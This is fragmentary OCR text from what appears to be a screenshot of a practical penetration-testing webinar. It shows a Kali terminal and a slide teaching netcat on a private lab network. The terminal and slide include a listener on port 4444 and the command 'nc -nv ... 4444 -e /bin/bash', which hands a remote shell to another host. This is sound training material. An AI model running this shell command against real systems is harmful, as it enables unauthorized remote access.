 Mike
18.144.29.62:8080/guacamole/#/client/S2FsaQBjAGRlZmF1bHQ=
n [any] 4444 ...
: inverse host lookup failed: Unknown host
[192.168.1.4] from (UNKNOWN) [192.168.1.5]
=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu
t 192.168.1.5  netmask 255.255.255.0  broa
68.1.255
t6 fe80::45e:74ff:fe9e:f710  prefixlen 64
20<link>
er 06:5e:74:9e:f7:10  txqueuelen 1000  (Et
packets 2245  bytes 166347 (162.4 KiB)
errors 0  dropped 0  overruns 0  frame 0
packets 2040  bytes 188727 (184.3 KiB)
errors 0  dropped 0 overruns 0  carrier 0
0
3<UP,LOOPBACK,RUNNING>  mtu 65536
t 127.0.0.1  netmask 255.0.0.0
t6 ::1  prefixlen 128  scopeid 0x10<host>
p  txqueuelen 1000  (Local Loopback)
packets 4  bytes 156 (156.0 B)
errors 0  dropped 0  overruns 0  frame 0
packets 4  bytes 156 (156.0 B)
errors 0  dropped 0 overruns 0  carrier 0
0
#
Kali
Not secure 18.144.29.62:8080/guacamole/#/client/S2FsaQBjAGRlZmF1bHQ=
TX errors 0  dropped 0 overruns 0  carrier 0
collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 156 (156.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 156 (156.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0
collisions 0
root@kali:~# nc -v 192.168.1.4
192.168.1.4: inverse host lookup failed: Unknown host
no port[s] to connect to
root@kali:~# nc -v 192.168.1.4 4444
192.168.1.4: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.1.4] 4444 (?) open
Hi
Hello back
^C
root@kali:~# echo "Whatever I want" > sendinghthis.tx
t
root@kali:~# cat sendinghthis.txt
Whatever I want
root@kali:~# nc -nc 192.168.1.4 4444 -e /bin/bash
no port[s] to connect to
root@kali:~# nc -nv 192.168.1.4 4444 -e /bin/bash
(UNKNOWN) [192.168.1.4] 4444 (?) open
root@kali:~#
PracticalPenTesting_Webinar.pptx
Transitions Animations Slide Show Review View Help ACROBAT Tell me what you want to do Share
24
Arrange
Quick
Styles
Shape Fill
Shape Outline
Shape Effects
Find
Replace
Select
Dictate
Font Paragraph Drawing Editing Voice
EVOLVE
Security
Netcat: The TCP/IP Swiss Army Knife
SERVER Kali: Set up Netcat listener
# nc –lvp 4444
CLIENT Kali: Connect to the listener
# nc –nv {SERVER IP Address} 4444 –e /bin/bash
SERVER Kali: Proof
# ifconfig
19
20
21
THE IMAGE FOR THIS LAB IS NO LONGER AVAILABLE BUT YOU CAN SETUP KALI ON
VIRTUALBOX TO PERFORM THESE COMMANDS ON YOUR OWN.
Click to add notes
Notes Display Settings 75%
7:47 PM
7/18/2018
5